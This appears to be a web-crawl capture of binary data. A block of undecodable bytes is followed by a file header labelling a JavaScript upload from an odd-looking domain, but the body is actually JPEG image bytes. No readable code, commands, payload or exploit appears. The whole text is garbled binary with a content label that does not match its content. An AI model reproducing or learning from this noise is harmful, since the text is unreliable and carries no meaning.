�g�>^�����B���6C�7̶������|��:a��?�XՉ����+����U>vZ~M�6�Őӵ���� a�#��τ�3!���&`�����(����v�ٽr	R<�=Fa�n�8��X[ !D��{�#�� 	�EmĖ�����鞞G����
�l����=V��N�����愆#6�QD�[��E��js�Q��Πՙ�
'�E�ݴ��ڑ�-�s�w����>����-���8��n�-8BF99�rz�!9�["F�=�Dܒ}�s�Y��g���
��7#��%o��4]�zl�4��NpB0���ߴ��֜��Nz���y+��-�e+Š��Kg�
����L�!��9c�	!
L�q^�ם�z6M���	eq��Զj`�	ۻ1�Ǥ��8��HL�q������g9�6	p�E��1�GR�P^�WRr E	�N�73L �g_�7|�?��R��/Ǖ*����u�#��#|��9ɯ�����+�@����/�B?�Q��n\�/�[I�"ܢn�怋d�7p0flͿ9by%P�!����@S/	����#	#�����MvN^���	�v���������vv1j���FF������������r�%S��ߍ��vYYM?G��ީ�^��ܲ�G���Y��C�r~�U��3��"J�m�kְ�p�޷�#�Ժ��\&	�r8�E�����VjĈ NZ�+Ii����(m(�0و�/�)��T�҇ʒ]s0���TXm�t)S�NLp	Sf)T�p�i�3X@�@#q����F�شo]�ˮ
�:�+0�Щ#p���_����)��+��f��KnDT#r�N���Ӥ��,a�-i��i��7g�<�A� *����m�I=)�y&'4�cz'�F-���e�Y/
�@��$c���%,�B��JFt�^��z��<|���1�Nq���i�#���I�,& �m��Lh�v�+� #P��W�SY� Sv�RH�YX���s,9��� Ǌe��BK#���-@��!t}&F�W�E�tg�"6eh`I,�n���?�C��9Y��a����q�����	�\s !�t���EG6�$�gN"W����:��B@��o�dA���p�w��y�kf$�%��I	Mt��`J��vIULOڔ
�~ZH�_�憡L$� �ٍ�h��w�}~g�aS�`��5�7���+C�⩧Cy Dbp˪�<D��h�	;&�����e�	�Z��Wl��J�� 8z�	���/�<۴�x �{��@�������b)�/�@�({�@[��kf�r�g�9Yd�^�|&w�A��9�ξ �0���v������[[������L���@#��c\��8�l�܄�Č�{3�S���vB�w�kö�9-��FƆnܥ�2)buN�$L&x@ɣ�V%L��f���MH�����=�b���(���UV][
h��Mc�f|��Z�Σ��͏0�^B^���{^5���Y�Jĵ���<�Hs��"V1p*9���gxP�Lf1�Nv4A�B������:�fo�ŠL�! ��O�N��(=��;��D8����*i'y݋b#��|V1����>L��cw>�]�X��82����A ��2H�����0z��īس�����EJ�;u�ae)M��~�LZ�a-P�=@e�Y��pZ�?���A 8����M!� ������z�^&4Q+Ba�{3GHQ�E@8aZߊ$�>q�lE{k'Z13��#2`��p���Z$�����@~%;P���	QP]IpPL�b
D\ 7�b� #���b���"�6	<��\�	���VP�5�'%��p��>�DL��&�����jh���h�FY�LV�Y�����f�K�	3	&�'����ruPw��l�@��o����.uѡ	I��X�+��+X��%���٤�m';�x�A b��b&T��� �	����ã�@\���x%w#L"2M!�TI�8?h���Lc�@&S��g�0S�q�,�K%ә2�uSDa�,�P+���9es6�H ��+e��>$ᩔ9��ꖠ:0{Yu�a�k�a� �7<" >|ӡP��PD��ulkA��l�53������G/��k�����Wͧai�35�t(VE\`%MdO���}��	�H���`�L�(h�3��=ts��dP�7Hj9�/��kaK;�m� ��[��2h�	�2s��Rk��i�Ž3s���䆧�4��յ�q�f�q�	�]�����Q�_N��Nx�A%�Xh�6,��rBAa��:��]�ҝ�ZW�ɱaWA|����>$X��S�m>���B��@m��Xg?�v���$�G�[V<���H�-�C�r��)��f��gEX�K�".�E/��--���u��p����1�Y�p�$*�*Ks��T�n[-�yr��`��0r"�X��u�7���c���	O0��՚D�q��Z�o�uіm��/;�K�pX"������������#oz��W��81��AVi4���q�Pb�D�b��pi�W�u �����7G��uo�Z��2�e��t�F\춄�hUpW�K6����0��׊�f�޶ ���ǵ�ݱ9P@�f�G����VG��y�8Z�����ܪE}�[n!kD��痗�N�t��0&}�H`��<�v^�!ً_�����W��1��=7�Fщƒ' �"'T~h�R�s�
@3��$ۼ噧�s�0_��ݘ�Ҽg^o��[�A�Ȯ�t���mb:�n	���1W;B���u�Ë�B|�w�u]�k�̞c�?�3�@�Ϛ0F�tL�Y0���|s�m<Z�E���.���_��'>*ly�ZrV]<��~E����L������7�F�;�w�R=�N֜��������]6�5�l�2�g�i쐭<kc��ی�0�X�Gԝo�g}f\'N0hI�:���'I��nd]+�f��gFh��SP'K��y�y'%�'w`�j÷o;�r��f����E��/��2�R|+E&��u�ƀ�"FUgu�9o��p�^���p��z���o�Q��g_�DLVcuɄ4g�{��(|�j����63sb0�~����6m^V.�g,�qj�(������b�t���(�����U�iBGkL�2P72D؅os9!�<��X����7��|ӆW�6fGn1�R�Q�ԉx�e����V֕i �,�v�S�Jw����{b&@�%�a��	�g&�I9H-.e<�&�/x��i���qF���AO���53�W|�r{&
"^0/�(zP�	Ntz��gn�Qgt8L�XgLx8_�q�p��To(���19�� Y3�~�ba�7 戡�5 ��^&��%}��v[��"�L�Tg�v����������r8h0����;��� _�Ðe���Dx�:W\�7{j���xx�1O�3� 	g������eÆ3�f�p
�8�t��a3���7(�rt7���w�{l���h��a���ad����2,G��腗�~��A@e��� �p	YD�dufx���,y9���H�.lI{�G�Kvf�؃�)u�R%fBPy���64��I� e7P�0 �0 ���,R����N�ˇ��D�y����T��DLp�w�|_`�����_�8�6rIwuUu4YY���Pp6�dؘLi5�雸	p��E�${D�Ycg��vIy�aOT9�C�6���Ʌ�'B �	�� �0Z�(uI(v�}''�i�<_d�u֞����"|Hvnat���{g�s|�E��Fq��z�*ᕋ���s�֠�y��9{m�x�t�˵i@:g�3l�2m�%�I���F6
q�n�:���/aSp��d�5r|zg?(�J��vأ�,@Z�j��f���u��I�e���5p�R:�����7�6	�e�x5��d&��=z�ǳniz��l�an����=9Ma���`�*��p�9&A���w}ץ膙�j�2�E��&HIt(b��j�b��Ʀ�Sm�
��(���c���xc��)�Rz<���Ƙ��|�Wyꦦ��L3���E�
Z��n��c�Wp:Rº�J
���Ț�cp�5k@�К� _���个�y����:����4����F[�9����	i��ib󮮈� :\�";�����
���\�Y��*�b
S>lk��{�j�na�	����\Ʊ��^�h�)�kМa�'+���|�
}az��t��lDI�6k_��Zl�����e�C+��� |��/д'�	�������k6�d��k��ej�LP�`[��Hd��E�n��0(Z�����(��r۴p�㐌��U����/k�Y�9I��Y�({�j�΂��6��Z��+�n��$�/c��ۻ�f w���p��n@������x���j0��ۺ���-rI�I9����v�ۻ��	@��)�j������H�ϻ��j�KK���x���i�+�Z��)#�ڻ�  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js
body_size: 30092
content:
���� JFIF  H H  �� C �� C��  � � ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �`�	m��*�e'�C�#����� �	E�G���c�٥V�=9&�Zix�������Z2�9����3�"=MK��.�7t�� �� =(*��$v�EɲƝ��x9���Gr��y<��! #��=� <��+���1���:�w�}�g3m�b�-��2Y�l�$�����s\�M�������n�E
JVKEʝ��Q�}4����}0%�@�t���(*FB��3m$^�iZ�-�����n|5lk�)Umr�ښvk�T�ԯ���Z�F��9[�u��\;���#�y70+�C�;�,�KW���]�[�;�6��"��]�*�b�.�ڭO[8���3L���kw3����%�d�SX��l�*���u*��BQwwr�qi���;�5v�Z�^��jP�R�J*��i�R���4�	�>��mI�^wm�'�|F�QT���8�9�98�W�MrԶ�_���d���>�ti����}7�]��ް��P�ߗb��26�_~����k����o��� ���踩ԍ��w������Q�H/��l�s8���x�n[>��lB�3��ͫ�'է�J1�\/+���E�i}5��>��j�Xu�C�nc_ݜ���G�6�H"�m8�U�.������ yf�eS.�*��Mќ���kiE��n��8{����s�i�`�.�~��)sNO�������4���=�iB-yE'��/�����ݣ� ���� �>��k�	�������q�p��� =v����]�@-�k��$���\�R��	>Q�{u���?���M��ZP�'���_�+���u���Gܞzg���S{��dn����v��� C����`�t��}+�K��R�䓽��ĦF*��9zS%��A@
(Bj���kw,�,"[�@�����H�lc�Z2ƪ�P�{��� {��;�5'_
vK�9�m7��qi�yΤ������g�z e��,eݒ:yj̸>�+n���{������]~?�;3���ʞ��-��y%/�������z��a�GPx�ۯ��kׂ�_���G�x����k_��m>#��չ �x�~�A�t�T�Ʊ��9ŭ.����N�[x���}��b:`��$���>�8�*�W:p�k֟#��_ĕ�{��k-z�cX��\�;6DHq���8�i����G�����B�Vs���Q\��זg�6���,����79!H'"V�s��_
��e�o���<-uJ����-~X��R���e}w{Y�����$̦B�Q�#��c�c�Y���5�*����ۣZ����c���Qu%jj
W~�\�R�����Rw�����4�uqu��b�'��ʡ�~��xu
 p�i
��JK��Om/�]-�Ê��	ѫFM�J�X�2|�+6�Z�����;�bp�Ԃ=��c��`sҸ��ɟK-l�D���;�y��F0��SL�"��jO��<���/vR���%� �^!��Ц��9I��NI|�du��?���|�]��?���>X@f<����O\�����.�^�����7ڌ,���y9��??N(���]��kQJ2I�Gu� ���nr��9������=[i��	r�)in�c����h팓���h@��ց^3wP��W��%(T�C��9�So��z=����4�(�ѓ��y�_�_2v�[���[|3(ti.[<�C'�䏩��+����d�S�;�Rk�h+y˞R� �U�Mӟh^�?C�j�)�����>#߯�⎩������� <�k�j�M�[_�C������;F� <#B�܁�{�rq\X�]��V�}��ϧ�h�Ɲj�Q������O�oE�^������f�26GR���v��'/��5�V�\m*ow�#gѦ���'�lnC��g��?�ޝWt��&��.�� �� �z��+q��V�8)��8H��2���*RR���{�<��X<�Ҳ�t�ŽV��u�� ��ɭ�c���c����n$`�c��� ��u�:��$����[���[� L���(Qvp�Zw�W�+4�O}��mB@������$�ϦG����?�>����-����Y?��[=/A�C�[ d+{�n���q�1��J��(��ϊͪ{L}wv�`��WO�﹬N>���r"qK��#,�Js$�H�A秩==�VVOvwsJ
Ч� o=���R����#�A'��T�1KO�����N�I;N:z�O^=� ��X�Њ�؆G���R�a�!S���� �R4c�P��	�zĥ#����22=�� 
Ϋ�/;��v]iՓ���W�ڻ����Ok��@>��?���]8Kr߳�_�<n ҿ��7n�F_����m�����>��?���|�}U��cd^M�p������m��m�5ᒗ3W}���t9��K��㾸�9&�ܣ�8#%���+������k�t]M��3���W���X�0ٜ0���Y���e(��%�S����R���0/a�t����u���\ ���L��!���+	���)E�.k4��VZ�u=\5\�ψ��V���	Qn2��ڊ��&����v��v��ǥ��kI#�����L瑸.���5�B6��v��m���y�iO�{�B1�[{K^V��ݞ�����;����qߦz�6aNV��� ��V�t�cr��'R��>���9�+��������� =���hJX�/[Fq~�4���}3w���t���ex� *������yb�k�� �+���������[�v��`?�ױhEv���α��V�w�Y�� o?�y=���ɤ�[X��O��ϥt�d!������w������-��ϡ����� ?ҥ�X��G����h����P&�-  ���OcYlȃ�*�����ߎ��]ס��Г�i5�(� _���S�.�>;�6��ф��y?���	�q+�5:^>Z55���	Y=���9� �W��>*�|��{�N���^Ke X�	lowC�� G�N�o�d�\ukUSp��n�;��e��3�n���Ԕ����5��~��g��ڊ���P�mf��JAR�9tRw�̤�;�$��T��*C�|��WK]V�{��	��'J��j�8�Q��,�e���Kr�'kݫ���q��Dwd;��r�0̠0I�9ےr@x��]�IOW��g���㇢�N1���t�i;�t�앛��u���R3��~�?��ӊ�S���|�L74��hg^_��:�>�?�Z�s�va���/� �zs�ޙE��8|�6�1ꡙ���J����7��~� �e�a�"�k]�>�|�~��%�����Owo8�}a�g�#�zk�Q]��� ���.~ʅi�wN������g��t �W�~k{��m���JE���H�����y��r��L9Xn� ?��������S� P@ �G?��7s�c��q�䟧�k
��O��^������/�4��\�����`��Lg�ګ.Y-�e�a��	r�$����z壉m�F?�� ��z�w�c��D\��w3���pM�1�6�>�8�X`���#�Zζ�ߊmۦ��[yvoJ�Xz��c�x�7_t�կ��s�e��R��U� ���	h�7%Ks�Nr+�Ҋ�M>��mSӿsދ�Y�MӔuj�k�u+F��Rii��+Y�,��ˋ���a#�B��d�.���K�:D)�SVN:��d��ߑՉ�a����Z��H��J���{&��ݚK���'���$~<���k��+_��ϔ�k+�O���`jkO+���L�= �O���M$�=l&Ԝi�n��e�$p7R<���y=��;|���	6޽Y��!+GႶ�?���ϩ���o�j��*��hFW�p��l<y�G�������oe��g�IF�������Wn��C�V�T�۩��['����G�_�_�J��>�����3�`�T����w�Y��:���\�CW2Ǚb�i%y�?�|�A���XǗÊ��&Ȫ�=���su5|E:m5:���s�	Z������^ � T�G�x�a��,�%�sHa��#����ԭJ��a:��jI{�N)��� ���^�������W�&��I,V�����-������C!#k�۫��g�������=~�ԨҥS�8�ӄa<E~(�����V8l�7�IQ�F�m�S�m�kU�[��R��Gь�)F�,��$�� �b*�p��.�Z����'v������0�-� �g�� �mi� ��9� з�?�)��?�m|a� �܇� t?�`���� <E�� ��� ɴ� �?G?��g�%8��P/��O���?�c�� �C��� � ���o�=7� �h� �|�� �[ş����@����� A������ ��� �A?�b�[� ��M� ��?�?G?��g�%8��P�6~0�nC� �:��?��� �PO��� ���6���������Y� �N+� ��M����� ᎇ� -�G���/���l���M��)��s� �o�S�� �� g���?�c�� �J�� �v�oۇ�'�~����]4~_����G);����)�򃢗���Z1�7����h?��5?���`����s�ᮚz� ���{}��o� �U�� �����i��o����ݵ� ���C�R/�+� 4�8�?m������?���I,��4���� �.�қŌD��b�+����b����^/�8W�
;��|%_��Y���j���G��]�_����A�T�I��W��d��(��*�k��8'�
'xsq��!v���U�+���������w�ŖqK}� �|M�� `oC�7�J8��+�^SJQ��Q��� �� �C�����:� ��K�{�� �G�S� ���x��щ� ���I�ľ,fI/\��� ,"�/��6C��'²����I��ߣ��-���J1_���?J�`�^D��G� ���^_�(%�S7�>�� ��j�q�p/pH�ǿ=k9~ϟ���|��t� ��� ��?K_(&���}s+6�*�{]����*��.����1������mt�?�w�� �{}��[ſ��b��A��_xʓK��{� ��Z_�� ���At�[o�+ш�� ���7�d�Oz�~ϯ��7x�Yv��➟� ��},�_�AB�7"qS�r:�����5�z��� ��?�$�Q� ��L� ����$��� B�+� ģ� ��������f�� ���� ����q����5��kq��~��iQ�:|s+]���zf����P�+�fi-ed�ʝQ���0�� �8�>�e���z��8�x�`��TqU��C�T唨UJ5b�9���/қ�
8�q2ȱ�zua:�YeQ�����K�Q����x��m��.Y$�� �������W�4�i��<m�/x���呮m-<I���6������E+'�dV+��"�Q[����!�U�j�&m�e�RMS�[-�V�ԫMK�P�:2��E���YV:�Y�ft�*t�N��s�<^�"�Z9F5d֗N��Q�1?����'ď�F�k�o�W�����p�c� Vto?��x�� d�w� �UO��X?��Ӿ
|���������O���o�>��_i&C7�'�e��;���-�����K������c���+�� ?�۷���?��?�/�?ڻ�W�=� O��ᅞ�#iZ�~1�g��c^ִ� x{¾�5�֚u���[S�����Z����K�SS�l4���P�� ����E�ۗ�
�c�����w�<�_	���'Ŀ��7��?����M��-t��M>?�B�i�˘��H�F��`Ino��on�������Pf�]~�?��:��#5���ۛp7yQFO����<�Δ���o.����
9� x��� ��ھ����í2O ��P�I�Ư����2�I�]b(�n[C���6���~[;;��?�����5-:��P�t��;+٭�?.������ ��ׄ�%���m�/	x����u�?��	-!�t�V�ޏt-�oi�еƝ{m;E=�m����� zW���_�,�<w��	����ߋ|9�x���������Ե�;/��|'�x��T�;xgH��Z_�V��Ѳm���\�"�{��A� {�F����z����?���]2��^�z���O�mJ	��J��> ���m[�м�0�iW���V�D��� ���-g���?�!~	�k@�?�o����� �n�N�����¾�O�_x��>���Ǿ��������?W�.<�j��j��׭l��&���˙�$$��p|@�Q� ����xwƟ���<��_
�a�A�|�<��GV� ��U��º爵{����W�����$��tF� �.�/�� �~$f���Ǹ�%��g9��p� f\5�Q��*�����8��Mӣ��PT�(B�e%���|7�O�\���K�|%��04�ܹ�q!����k⢡Jx���q��Uj�S�_U�R�4�+���|e� ��?���� c�� �3O�H<G}���o�~�G�ks��6�5K���7��	�x�T֓N�Aa�iW���$�X��qJ����O(��#<�Ư*��%��B���K&��e����q�'�f,T}�LN/B���1�����я1�G��r��p���ʖg�pvY��������P�f�.�Ū�Vu��**����k��{������<1�0�C⡌��� �����'J��������:�F�e�4�2�ce�� Cp��c�ٞR�[7�s<��$����]���ke����$��+�F�^�RN+����Ϣ�URt��2�$q�5��8w�����yK(�(�uXY]�MH�{O�*��	�E�� �vh6�ď2kO������22R�d��BHu$�������K�ӓ��(3*�R�![��L�NN��Ua,L��mU�]����i}%���iV�'N���R�^�4���Q���:��~��c�S��� �������ρ�t�%�Ƥ��{�ᗆ�_-���wq�E��h�贋�&�-\�'��su0E4�� .x��� L���5��E�p����8sĮ-�rHb+�F�*u1�<�.u���3̲�:չiQ��N�e�φ�U�k�S�����gQ�S��8{/�'F��ja�.'�T��ʱ�c13�N�*F0��~t� ��������c����/�� ~���<!i�� �_�|yq�k�}��^�|9��ɫ��'�s���;�h��xܭ��?@�P��p|/�|y�|M�f�+�����K�f��
X��a�8L^	f��S�b`��)��:~ޅYӯ���/��\xs��G��=�xK��<�.��T1�&S��jΆ5֡��b^Ab�IrT�+��*��:N������V�G�}~��n �|+� �A����/�N?��[q_��q��/�� �H����'��0�ʟ�Q�1?����ď�F�k���?�����Y�:�h� �O�/��9���U?�¿�`� ��q� �X����� fٟ�
cw�꿵��|g��×������e�Yx���
��KoO�}���|<״��^�"��XH��e��Cp@?�O�)'���7េ>��^-�Ϣ�=��e��g���4Ѽ!k�x�hך����j��O��xL�u�t8�Ij���,���6�����g��� ����G��G��_�K�� ��+x���ů��xc�>���xռC�+H�^��x��?���ֵ9���B8M�P��O��9������ m� ���y�w����g���'�5�+S���k��k�=���[x�F����|<���k�6����Q��F�ԓi�� �����<���W���	��~����ſ�K�ׂ�>�[��T�|9�Z��~!yN�[}>Ц��O:1�\���ʁd������������ �X?�)�������}�;���6��|��>�x������߈~$�� �1��'�ڜ)�?�ze��얿��_]f��/�K1����~��|+��V���x�)~՟�J˟ ���¿>�y��?��$��GR�υ<E����U�t���i���\��N����{ӡ�v�.�8����ǋ���>
~�_�d�{�[��O�� t� ��?�.#�ö}O���oɠ:��j�%��nu��K��K����}x#���;���ٗ����� h)������w_��������?�^�^ ����į�7�5�+(PӼ?�� �1�k�K�i�������� ����q~���P��WߴG�G�+?�L����ot������xl]�E�4-��N����P�.�)\]�_�^��=�̲��� �� �x]���� G�_����Rz����g� ���G���LL� �s�?�T����K������^*�i�-?��������x�P�n5�����E�m�+m"��N{����uW���T�-��Wͼ���� X}$�i��u�W��!�ȱ<E���\5<����<N1�o��:�ڴ1Q�Q�<��c��Մ�>k/���1��?��2��Y���W����W�O�a���J����V��Vq�b\!,F���5X�������� ����� O�� hߊ>(��ig�{�x�ᇄ���#�{�|}�������<7gQ�eX�G)�$f�c;���;��o�>��Q����	C6�r�.��[����a�|�+����h��X^x9ǚ�A/�r���������c�ӥM\�/�8w+�}^i�:���eٮ>��Tq���d��e�I�&��� -���>x��� �j��_�Gd6/s�^�&��yu�uc�A��o�^�������m�#��G�g[��>���,������� �q6W��"x;O����.˸��0�UF*�g������Ψ��a��eX�7���q�M�?1�?Cn�����"xO�I�u8��b�yc}�<08��-���,�SZ��x\\�j�(�SR��<E㯀_4�h���x�;�^��w�|G�d�՜�Zuϗwf�vS�ޭ���_�I<>d�ӝ���o���<�ʱԡ�p�����5h[�Vw�R�^4qT��׍��Z1���F��aV���]��x'�0��,��xc9�H�uo�q�^/��)T���Iե:5�:��j2�9�Nn� �/�W��8� �j���OR�/�7�Y#g)i�έl� �7h@9�_��O'���J�NA�jX��)�̟%kJ�Y5��՛Vu(I�6����_�R�>��3z	Ǝk�p�eE=�,t^*�wI�B�[/C�ί�l� '������?g?�?�E>� �����x�� '��-��� W������~�o�'2O�VaO�?��b����O�?������� <� ������u��� &��O�$s��B������.���� g��&��	��w�:߈��CF�?k�����Υuu��sD�~|-����t睭4��w��#��վ�k��a��u=�%�v�k� �|F���j� �Q� �?��<O�=c�px���#�uf�� ��G��e�/^�4���}��C����|�mo��c����r�,�� ��� ����o��*��3����d-/���|+�����}�<E�_B𿈴��)����x�O�L���b�_x�=J�i.a�ͼ���V� �w:]����� �^'��7�o~����<8d�I'�t?xB��4��.<]�+o��~������񵌖���l�Eݾ�c<Q�
��[����;�	o� ���}���
U� о��h�w�����1xCP���� �� �ֺ/���4�e�������x�����f��5�WQ���u-[^�5]V��a���� �x|l� ���?���u/��G��K�Ï�� 	|/��R�y� ��S��J��w��._Z]��և�w}s�Z�wgRIa�ӂ	/!iR�(���?�<����~� �|q�'Ʊ��L��ǍO�	��=�*�>x��Io4��|B�g����J���{}{E�����[W��M�����3I�s���ڷ���'6�� #���i~�e�?�� ~=����4N���/���^,�g�<5�K�k��[[�uk�a�uM��ˋ��� ��� �����>"�4߲o�φ_5��5}+�ƅ'��x[E�u�K�w��mw�?4٬4�9�:O���R�)gj�m����_����n~о����Ǟ����S����W����-�q7�<y��c�k>4�t� ��:�o��E�<5�X���.��<�٭!��c�~��>l $���X@a���6�nUl2����/����Lb�I��\`����Yr���ں��ٟ����v���<6����1��WI�����'��<��6��_��g����/�k�i��u-6���]ᄹ�/�<Omd���i>�Oø��H5#=����l�KI\D�� ��k��s�:�|/�\3���-🈰�7�ΰ8LU\4rL���,�(�]J����Q,Mj�UN�0Y=yF�#Υ���d���
g��U���rj�����N��2�S&�f4�8ӭ���,�4)B��)bs*JT��\~���|e�� �H� �Z��?���7��|C���-���S�.�����h�1�OC�D�����)���r,/�W��ጯ�̱�Wp�|>.�>U��R�Ɠ�ju)�5$򬮦q�c�ᮓ�%�Ǉ�������}�,&?���U���w�`�b8f��8�	c���E�N~ڵ�\�Q�3S�� �'�?��������J�F��JzEς�umƾ�	c��~���xX�`��)4U���@�/�n�^�?����hbT|1�es�66�}[���jBs���K���k��9�*ӥ�P��؎7����<�ЫA�:�f8�).\-L��+�岄���fx�I���,%�q�]�^Q�F|,<u�w�mW���O]Z���o��� �ǁ�]���I�jڡe;<�Lh�$�}���`�߇�\�ڪ�Ǟ$p��N1���<��-�S�t���`�~�2\�jr�#�\y��s��܎���g5)������O'�1�mJZ�w�mi��*N)J_�G��	����-�W��¿����v�iQ��!d���E���W�3�S�
�N�?�MAS��x�R�����O<�J*�悋J.����� !*E.�7':yo����ܣ�a�'%���|ˣ�?��� kO�� Ooٰ� �9��� �)���t*� �� � ����� e�� ���\���o�'2O�VaO�� ��0O��� �	�#� Q�����O�����p�c� Vt���x�� d�w� �UO��X?���/��ߌ^�7�����&�֧�	� jmW�����}�|U�o�8|-���g{�/ x��&h�]-c��H�T ��� �9� �94��%_��� �� ��MG�>,��~:|h񷌒x�������f��Ë��R�[�{{_�^�F���ܭ����KĐ�ag�� �?d��9��G�M��
��~�~����������L�vox� [�2x"��:�奆����g^��d����4�$���ݠ�mc�k�Gf � D�&��G��[����jψ�l>��㟃.�s?�4���GN�t[�k����P�����Z�����G{,�v5O>{x$� � ;?�-�)�s~Ҷ_�G�;�Gïٗ¿�O��%�S�o|;��o��տ���կ�f�]�ŽÖ������ B�����[�����{(n�Q�+4����m�����K�-|3��~� �I�_�_�����d<i����� ��/��|#��y��W��7��g����X_��������`�M�~�~�~������� |���-Rxx�L���,�Ϳ�K�;��t���|)�x�� �[��v�������ݮ�>�c���S���<-�k����Ÿ��5���aO�gX��'W��1y���qq���*3�W
��e��YǾ%�ka�7��Y�0���t�C�a^�S��c���q�%%(acZX���:2�g(�so� }���_�8�p�W�V)-u��'_�m'Le�7�� �/,���?.����$NU.͹t����m�g&IC�<�X���:�<ML6m�ʰ��Iҥ��ؼ��]�ן+��g�Zq�&4eR�����7xه�sLҷ 摡��p�Ѕ|��>��iT��e�|e\fkJ7N5r�8�U�4�J���~�� ��� �#>7� �Dc�+�|�?��4O���5�x���� �~&xf��G�9�{��|1�-*=n-3�����fksK��x'��[M���R�Zp�Jp�J�#R�Jr��ԧ8�Bp�[��8�(�-�Qi��?�'Nr�R2�HJP�'�qn2��$�e��ZM4�W?�������� �������+�|TѾ4��/�/�{���?��_F��_���&zE���^__���T�ǃ�g����t��=�3�;�'��� ʸx?`ƁJ�|Z�ao!`IT_���� ̵�I`�aq�qV_��zR�O��i6�tx/���ֳ��2Z-J��r֓ѧ̢�d�� V���p�G/����7�W��XΦ��y��kuf����x�fo���	�c/��᧊���� ��O xgPl�����čOZ��>W����5�;��kk���e5V5�����q��G,����ܯú�#g<I�a���q8N�`2?i;���
���+�QU�d��+Ӓ�#�[��9ɸg��{2���c���d�}w�������ג6�˓ӎJ��:y��iN6ĳ�?��_�����;����~-X�e��~�3|@)4��?{�sI�!���7 �gR��lm�E<pKw������w��|��g��/��j�T���u)�^����p3�a�$�Ͱ�|n"�WNU!G*��,׶���K��/x�Þx�W��aK.���3�-)K$u��\T+֌^�~"��1�%V�aG�R�
�7~ݿ|�������o�֏���M�8�F���h|Og���v�s�c�	ua/��Ү<Hm�����5d���/�i?T�:�'�q�w pWc�[�2��K��+,��a��f4�hJ��L8~�2�U�Uj���JtkK:J?�7d�i��>C��<�0͢�֓�i`�P�T����BY���3GN��,R�Jj�j9X��~9�?���=�|P�}�^h'��;��@м+vϡ�Z?�?xkW��2D�͞��=_M�/���t�mukk���E��>f^xG��&̨fY�I�q�e��4y��a��qf}�`�:���������X�^S�𸚕��ڷ�������g���"��5p8<���,[V��<F��������jR��T�X|=h�B��:~����r� ����� �pG�{B���~.�=�[O-��_N��d�D��jm�'��O��T�~���+]V�rN9̪�K�J�;�S�V\Ϛ������?�復
g�p�i[����
��r�L'5Z7v\�Օݖ�g�_��M����6~�_ {� Ŕ�W� �.�_�� �_��?���^���s���.� �s$� �f�o�
#��'�Z� ���� ���}Gѧ�R���8\1� �:�4� ɧ����� P���a_�����'� ��ֿc��(}�ğ�7������T�.��k�?×z��_�Zβ�g�x;��om�G��
h��	��?�sx~Eӵ�*�'�?����-Fp�%� ��� �r?�����¿��4���~<�W���]��/�g�����>	�����S�Q�|.|�W����Z��T�54�'P�L��8�� m�[�� �V� �?�s�Jx����x����~�����xc�:�� �4O
�"�G�O�b��Q��V����W�h��λ}���gW�.�oue � HO���������7�~7�h��5���g��	Mi�_i�h:���D��W�7�Mu�X�)֡ӡ�<)�4���Ă{�4�N��,�?���W�-w��O�_�Q0x����|R�6��[î�@�N���^($�,�C���$N�; V`�@g@ק�� � ��?d��Z���g~к�?eo�;'�K��>*���_��O�i��ɡxB��<W���C�K;�K=�1�^O�X�X���c�~����G����U��&��ծ4��CD�;���K�i�_�~	�]ޢ�BM��f��Zm�q�/��5�O��~����
�3x?Ǹ*|][��+�,��KW��U��11٦
U'K����x<քc
q��Ꮴ�U��J~x��X���<&K4����fp��9eM��h��`15�R�YS�`��u���JO���d� �7�Ɵ� h?]�� '�g�O����^�e����6?�Us}�����-�� ��L��񌷐]t� j��A$���#����-�~*�9}&<U��<ƙ��Á8_2���g8��#�g��z�Uc��exOa��^�b���)�Uq��zxZ��S��<h�;�3ZK�8��>����hq�a0yV�Zs����G����f_��`��<E*r����wU����������_�� x��O�<�_�S3��ƥ�i�-���?��xO�+���sx�Q�,<=��V�����G&���Z��o|�<	�j���� ��U1���<�U���N�:��U�$˒��O�S��)U��u����|X�;1�c���>a�e+��a�yV�&���9�y�=ӆ+4ƾv���r�1Q��������_~|`���i��_|;�xC�����~"�/𞿦�:6��������|-��CGе-cFҮ4MS��N��j�����-���}B�_��̏�7��4Q~�Ik\�f�i#wʾ���\�B�%|�U�6���O�c�;��I�QWT��*TwK�=��I��~�HF��[�ɵ��}2g�'�&��q_B=d���mh��a'we��v��r� �I~�??ko�w�s���ܚ��M/\�o��ȯ4�k�"�|Ief���<A%��l�����n����t�J���y�ܛKi�����7�w��_�\S��_ʏc2����s���f�^+*�WXl�-�xb�N8���_�����aCIV�N��ы���;�yeXǂ���lnS���W�˱�3
4�|�*S��n�1{l-x���)�J����:�n�� ���5�_��}��e�����֝�4��h_t�y'�,G�+9��Œ����P��I�aկ5=B�]�T��]./��������'	��
�%fO5�fJ5c��.�i���¼!�¾WC�ǖ�i�a0���x<�O���g����El�J�`�_C�M���<%:�WR�)K3�,}Z��^t㉫��CNkm/�� �iZ��+�����_t�;K��׺��Å���V���W~�� o�N�Tխl/�Y��@[��h�p���΂��ϧ���j2��Tq���c#�a�P���_,<c�U?�s�XLlN�X/��e��{|ލ,�<�o�σxlGT�ԩ��54��R�C T�,MJ�7Y���eLN&�
����5I�({,��L�h~|2�����+������>�~���֍��6�Z�����!��V�©"ۋ��0A+Lһ��m����c<��qno�� ��ĜO�b3*��E����1u�lV'���+�`eQ�.���g��
��c��zt�R�����w.�� ��$Ȳ�8<������L���C�8[_�8%%MTʲ�I9�7Z��R�I9��� ��Ʉ����w��9^W���<� �#���$��� Qh��L�2���(��?X�)���?���<?f�� ����±� �.�_���g��?���_c��{�W�b<-� d�I� ��)�g�M��a����L����������&��ao�MJ�Q(��A��Y�!���G,N�׃��Ujxz��#:դ�N�o��y�ъu'�I���&�ٿ�Tj�|*��
s�V|!�8ӧ)�C/�R\�Zɨ�N�6�d��?Ί��x� ��
 (��'��g�/�� �K�]�� d[���� 	&���ٖ����� �.��n�L[���o*<�ظ �( ��
